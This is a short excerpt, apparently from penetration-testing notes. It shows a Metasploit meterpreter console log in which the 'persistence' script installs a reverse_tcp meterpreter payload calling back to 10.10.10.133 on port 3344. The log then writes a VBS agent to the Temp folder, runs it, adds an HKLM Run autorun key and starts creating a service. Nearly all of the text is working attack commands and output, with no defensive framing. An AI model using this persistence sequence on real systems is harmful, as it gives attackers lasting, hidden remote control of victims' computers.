 meterpreter > run persistence -P windows/x64/meterpreter/reverse_tcp -S -X -p 3344
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/GOUSHENGER-PC_20191223.0937/GOUSHENGER-PC_20191223.0937.rc
[*] Creating Payload=windows/x64/meterpreter/reverse_tcp LHOST=10.10.10.133 LPORT=3344
[*] Persistent agent script is 10859 bytes long
[+] Persistent Script written to C:\Users\GOUSHE~1\AppData\Local\Temp\lmkAAhvZ.vbs
[*] Executing script C:\Users\GOUSHE~1\AppData\Local\Temp\lmkAAhvZ.vbs
[+] Agent executed with PID 3008
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\LceOjfvQef
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\LceOjfvQef
[*] Installing as service..
[*] Creating service vZArklkQJUeG